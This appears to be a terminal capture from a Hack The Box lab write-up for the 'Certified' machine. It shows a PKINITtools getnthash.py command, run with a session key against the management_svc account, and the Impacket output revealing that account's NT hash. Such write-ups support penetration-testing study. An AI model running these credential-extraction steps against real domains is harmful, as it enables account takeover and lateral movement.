 Certified — -zsh — 146×15
~/HTB/Certified — -zsh +
~/HTB/Certified via [?]v2.7.18 on [?] (us-east-1) 100%
[ ❯ python3.13 ./PKINITtools/getnthash.py -key b4218829273b99073fb46837df219b359ed34d0e6479d5208d1f0434f2d53bbf certified.htb/management_svc ]
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584
NT Hash of management_svc user
~/HTB/Certified via [?]v2.7.18 on [?] (us-east-1) 100%
❯